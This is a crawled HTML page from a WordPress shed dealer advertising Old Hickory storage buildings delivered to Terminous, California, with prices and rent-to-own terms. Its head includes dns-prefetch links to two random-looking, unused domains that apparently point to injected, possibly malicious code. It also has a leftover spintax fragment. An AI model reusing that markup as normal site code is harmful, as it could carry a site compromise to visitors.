

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mountainvalleysheds.com/portable-sheds-delivered-terminous-california/
body_size: 18836
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>Storage Buildings For Sale Near Terminous, California - Mountain Valley Sheds</title>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900|Lato:100,200,300,400,500,600,700,800,900|Lato:100,200,300,400,500,600,700,800,900|Lato:100,200,300,400,500,600,700,800,900|Be+Vietnam:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900|Lato:100,200,300,400,500,600,700,800,900|Lato:100,200,300,400,500,600,700,800,900|Lato:100,200,300,400,500,600,700,800,900|Be+Vietnam:100,200,300,400,500,600,700,800,900">
<meta name="dc.title" content="Storage Buildings For Sale Near Terminous, California - Mountain Valley Sheds" />
<meta name="dc.relation" content="https://mountainvalleysheds.com/portable-sheds-delivered-terminous-california/" />
<meta name="dc.source" content="https://mountainvalleysheds.com/" />
<meta name="dc.language" content="en_US" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://mountainvalleysheds.com/portable-sheds-delivered-terminous-california/" />
<meta property="og:url" content="https://mountainvalleysheds.com/portable-sheds-delivered-terminous-california/" />
<meta property="og:site_name" content="Mountain Valley Sheds" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Storage Buildings For Sale Near Terminous, California - Mountain Valley Sheds" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Storage Buildings For Sale Near Terminous, California - Mountain Valley Sheds" />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mountainvalleysheds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css'  href='https://mountainvalleysheds.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.4' type='text/css' media='all' />
<script type='text/javascript' src='https://mountainvalleysheds.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://mountainvalleysheds.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mountainvalleysheds.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mountainvalleysheds.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://mountainvalleysheds.com/?p=521' />
<link rel="alternate" type="application/json+oembed" href="https://mountainvalleysheds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmountainvalleysheds.com%2Fportable-sheds-delivered-terminous-california%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mountainvalleysheds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmountainvalleysheds.com%2Fportable-sheds-delivered-terminous-california%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"JobPosting","title":"Framing Helper","description":"&lt;p&gt;General framing helper duties. Working with material and supplies. Must be able to lift 80lbs repeatedly throughout the day.&lt;\/p&gt;","datePosted":"01\/18\/2021","validThrough":"24\/01\/2023","employmentType":"Part-time","baseSalary":{"@type":"MonetaryAmount","currency":"USD","value":"8"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","addressCountry":"United States","addressLocality":"Terminous","addressRegion":"California"}},"hiringOrganization":{"@type":"Organization","name":"Mountain Valley Sheds"}}</script>
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-155326176-2'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', 'UA-155326176-2' , {'allow_display_features': false,});

</script>
<link rel='stylesheet' id='oxygen-cache-521-css'  href='//mountainvalleysheds.com/wp-content/uploads/oxygen/css/521.css?cache=1665162182&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css'  href='//mountainvalleysheds.com/wp-content/uploads/oxygen/css/universal.css?cache=1674703669&#038;ver=6.0.11' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="987e276fc7b62f451e9-template-default single single-987e276fc7b62f451e9 postid-521  wp-embed-responsive oxygen-body" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>


						<header id="_header-1-302" class="oxy-header-wrapper  oxy-header" ><div id="_header_row-2-302" class="oxygen-hide-in-sticky oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-3-302" class="oxy-header-left" ></div><div id="_header_center-4-302" class="oxy-header-center" ><div id="text_block-5-302" class="ct-text-block" >Mountain Valley Sheds, Authorized Dealer For Old Hickory Sheds near Terminous, California.</div></div><div id="_header_right-6-302" class="oxy-header-right" ></div></div></div><div id="_header_row-7-302" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-8-302" class="oxy-header-left" ><a id="link-9-302" class="ct-link" href="https://mountainvalleysheds.com/"   ><img  id="image-10-302" alt="" src="https://mountainvalleysheds.com/wp-content/uploads/2020/12/Logo-cut-out.png" class="ct-image"/></a></div><div id="_header_center-11-302" class="oxy-header-center" ><nav id="_nav_menu-12-302" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="oxy-nav-menu-list"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://mountainvalleysheds.com/home/">Home</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Find Store</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://mountainvalleysheds.com/escalon-storage-buildings/">Escalon Storage Buildings</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://mountainvalleysheds.com/empire-storage-buildings/">Empire Storage Buildings</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://mountainvalleysheds.com/contact-us/">Contact Us</a></li>
</ul></div></nav></div><div id="_header_right-13-302" class="oxy-header-right" ><nav id="_nav_menu-14-302" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://mountainvalleysheds.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Find Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://mountainvalleysheds.com/escalon-storage-buildings/">Escalon Storage Buildings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://mountainvalleysheds.com/empire-storage-buildings/">Empire Storage Buildings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://mountainvalleysheds.com/contact-us/">Contact Us</a></li>
</ul></div></nav><div id="div_block-15-302" class="ct-div-block" ><a id="link-16-302" class="ct-link" href="tel:+12097776420" target="_self"  ><div id="div_block-17-302" class="ct-div-block" ><div id="text_block-18-302" class="ct-text-block" >CALL NOW!<br>(209) 777-6420</div></div></a><a id="link-19-302" class="ct-link" href="https://www.oldhickorybuildings.com/" target="_self"  ><img  id="image-20-302" alt="" src="https://mountainvalleysheds.com/wp-content/uploads/2020/12/Old-hickory-logo.png" class="ct-image"/></a></div></div></div></div><div id="_header_row-21-302" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-22-302" class="oxy-header-left" ><a id="link-23-302" class="ct-link" href="tel:+12097776420" target="_self"  ><div id="div_block-24-302" class="ct-div-block" ><div id="text_block-25-302" class="ct-text-block" >CALL NOW!<br>(209) 480-9444</div></div></a></div><div id="_header_center-26-302" class="oxy-header-center" ></div><div id="_header_right-27-302" class="oxy-header-right" ><a id="link-28-302" class="ct-link" href="https://www.oldhickorybuildings.com/" target="_self"  ><img  id="image-29-302" alt="" src="https://mountainvalleysheds.com/wp-content/uploads/2020/12/Old-hickory-logo.png" class="ct-image"/></a></div></div></div></header>
		<section id="section-31-302" class=" ct-section mass-hero" ><div class="ct-section-inner-wrap"><h1 id="headline-32-302" class="ct-headline mass-heading">Looking for a garden shed to buy, close to Terminous, California?</h1><a id="link-33-302" class="ct-link mass-cta" href="tel:+12097776420" target="_self"  ><div id="text_block-35-302" class="ct-text-block mass-cta-text" >Call Today!<br>(209) 777-6420</div></a></div></section><section id="section-38-302" class=" ct-section mass-section2" ><div class="ct-section-inner-wrap"><div id="div_block-39-302" class="ct-div-block mass-s2-d1" ><h2 id="headline-41-302" class="ct-headline mass-s2-d1-h1">Certainly! We can bring your shed to Terminous, California</h2><div id="_rich_text-54-302" class="oxy-rich-text mass-s2-d1-t1" ><p>You need more space for storage, and we are here to help! <a href="https://mountainvalleysheds.com/">Mountain Valley Sheds</a> sells Old Hickory sheds. These sheds are backed by years of design and skilled craftsmanship. That's why you can trust our sheds to be there for you for many years. </p><h5>Why Purchase Your Shed From Us.</h5><ul><li>Quality, Engineer Certified Construction.</li><li>Simple fully assembled delivery and {installation|set up.</li><li>Hassel free Rent to Own options makes owning a shed easy for anyone.</li><li>You can choose to design your own utility shed <a href="https://www.oldhickorybuildings.com/products/">click here</a> to begin now.</li><li>Our delivery trucks and specialty equipment can get your shed installed almost anywhere.</li><li>Many options and designs to choose from. Browse our <a href="https://mountainvalleysheds.com/wp-content/uploads/2020/12/Old-Hickory-Brochure.pdf">sheds brochure</a>.</li></ul></div></div><div id="div_block-40-302" class="ct-div-block mass-s2-d2" ><h1 id="headline-43-302" class="ct-headline mass-s2-d1-h1">Order your storage shed and get it quickly brought out and set up in one hassel free piece.<br>So simple!</h1><img  id="image-44-302" alt="" src="https://mountainvalleysheds.com/wp-content/uploads/2020/12/46634444_2356933531045464_850624771258318848_n.jpg" class="ct-image mass-s2-d2-img"/></div></div></section><section id="section-170-302" class=" ct-section" ><div class="ct-section-inner-wrap"><h2 id="headline-283-302" class="ct-headline">Our inventory of mini barns for sale.<br>We can bring any of these utility buildings to Terminous, California.</h2><div id="div_block-171-302" class="ct-div-block" ><div id="_dynamic_list-172-302" class="oxy-dynamic-list"><div id="div_block-173-302-1" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-1" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2025/03/IMG_0194-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-1" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-1" class="ct-span" data-id="span-177-302">6x8 Chicken Coop (D5587)</span></h3><p id="text_block-178-302-1" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-1" class="ct-span" data-id="span-179-302">$4440.00</span></p><p id="text_block-180-302-1" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-1" class="ct-span" data-id="span-181-302">$205.56</span> per month</p><a id="link_text-182-302-1" class="ct-link-text " href="https://mountainvalleysheds.com/products/6x8-chicken-coop-d5587/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-2" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-2" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2025/03/IMG_0192-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-2" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-2" class="ct-span" data-id="span-177-302">10x12 Lofted Barn with 7' Walls (D5684)</span></h3><p id="text_block-178-302-2" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-2" class="ct-span" data-id="span-179-302">$7350.00</span></p><p id="text_block-180-302-2" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-2" class="ct-span" data-id="span-181-302">$340.28</span> per month</p><a id="link_text-182-302-2" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-lofted-barn-with-7-walls-d5684/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-3" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-3" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/11/IMG_9461-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-3" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-3" class="ct-span" data-id="span-177-302">10x12 Lofted Barn with 7' Walls (D5678)</span></h3><p id="text_block-178-302-3" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-3" class="ct-span" data-id="span-179-302">$6895.00</span></p><p id="text_block-180-302-3" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-3" class="ct-span" data-id="span-181-302">$319.21</span> per month</p><a id="link_text-182-302-3" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-lofted-barn-with-7-walls-d5676/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-4" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-4" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2025/01/IMG_0037-scaled.jpg);background-size: cover;" data-id="div_block-174-302"><p id="text_block-175-302-4" class="ct-text-block" data-id="text_block-175-302">Sold</p></div><h3 id="headline-176-302-4" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-4" class="ct-span" data-id="span-177-302">10x12 Side Utility with 8' Walls (D5425)</span></h3><p id="text_block-178-302-4" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-4" class="ct-span" data-id="span-179-302">$4950.00</span></p><p id="text_block-180-302-4" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-4" class="ct-span" data-id="span-181-302">$229.17</span> per month</p><a id="link_text-182-302-4" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-side-utility-with-8-walls-d5425/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-5" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-5" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2025/01/IMG_0015-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-5" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-5" class="ct-span" data-id="span-177-302">10x12 Lofted Barn with 7' walls and Double Doors (D5644)</span></h3><p id="text_block-178-302-5" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-5" class="ct-span" data-id="span-179-302">$6720.00</span></p><p id="text_block-180-302-5" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-5" class="ct-span" data-id="span-181-302">$311.11</span> per month</p><a id="link_text-182-302-5" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-lofted-barn-with-7-walls-and-double-doors-d5644/" target="_self" 